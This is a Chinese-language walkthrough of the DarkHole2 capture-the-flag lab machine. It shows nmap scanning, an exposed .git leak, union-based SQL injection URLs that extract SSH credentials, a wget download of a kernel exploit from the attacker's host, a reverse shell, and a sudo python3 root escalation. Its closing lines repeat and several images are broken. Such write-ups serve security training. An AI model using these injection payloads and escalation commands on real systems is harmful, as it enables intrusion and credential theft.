DarkHole2渗透测试

1.信息搜集

ip信息:

nmap -sP 192.168.93.0/24

靶机ip:192.168.93.132

2.扫描

端口扫描

nmap -sS -T4 192.168.93.132

只有两个端口:80,22

前端页面:

尝试目录扫描发掘子目录:

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-H7ZdRpDi-1659083381305)(C:\Users\ykksissocool\AppData\Roaming\Typora\typora-user-images58820027386.png)]](https://code84.com/wp-content/uploads/2022/10/7edf9115636446a0b6d1a46e4b628725.png)

3.漏洞发掘

发现存在git目录泄露:

下载源代码分析:

wget -r http://192.168.93.132/.git/

这将创建一个名称为 IP 地址的目录。在目录中,它包含递归下载的文件,包括“.git”。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bsdlMw5s-1659083381307)(C:\Users\ykksissocool\AppData\Roaming\Typora\typora-user-images58820349349.png)]](https://code84.com/wp-content/uploads/2022/10/e76f85bcc21d44018daa758c6c3b6894.png)

按如下方式克隆

git clone . testweb

这将创建一个 git 存储库“testweb”,我们可以在其中执行所有 git 操作

进入config目录查看配置-config.php

可知数据库名为darkhole_2

查看login.php

可以看到做了防sql注入

然后git log查看更新

看到第2次更新时,login.php使用了默认凭证。

因此,我们将 HEAD 切换到该提交,并查看login.php

git checkout a4d900a

拿到用户名和密码:

lush@admin.com

321

登录后返回此页面,请求中带参数id,可能存在sql注入

简单测试后确定存在sql注入

4.漏洞利用

order by猜解表中列数

爆表名

http://192.168.93.132/dashboard.php?id=-1%27%20union%20select%201,2,3,4,5,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--+1

爆字段,因为要进入后台,我们选择爆ssh表字段。

http://192.168.93.132/dashboard.php?id=-1%27%20union%20select%201,2,3,4,5,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27ssh%27%20--+

爆数据

192.168.93.132/dashboard.php?id=-1' union select 1,2,3,4,5,group_concat(user,0x3a,pass) from ssh --+1

ssh登录:

5.提权



基本信息搜集:

/tmp目录下有个passwd文件

查看发现:

发现linuxkernel存在CVE-2021-3493

(Linux内核版本 < 5.11)

开启web简易服务器上传exp

python -m http.server 8800

使用wget远程下载exp

wget http://192.168.93.1:8800/exploit.c

chmod 777 exploit.c

gcc exploit.c -o exploit

这一步发现找不到gcc命令,靶机没有安装

没关系,我们先编译后再传上去给靶机下载

执行过后发现并没有用,仔细一看原来此漏洞只对ubantu有影响,?

看一下历史命令cat .bash_history

发现一条可疑命令

执行后,发现是losy用户权限

kali上编写反弹shell,并起http服务

将shell复制到/tmp目录下

kali开启9999监听

靶机运行命令

获得losy用户bash

sudo -l提示需要输入密码,而我们现在还不知道losy用户密码

![]()

发现有su权限,但是需要密码

再次查询历史命令后发现losy用户的密码为gang

ssh登录losy

sudo -l 查询发现可以使用python3提权

sudo /usr/bin/python3 -c "import os;os.system('/bin/bash')"

命令后发现losy用户的密码为gang

ssh登录losy

sudo -l 查询发现可以使用python3提权

sudo /usr/bin/python3 -c "import os;os.system('/bin/bash')"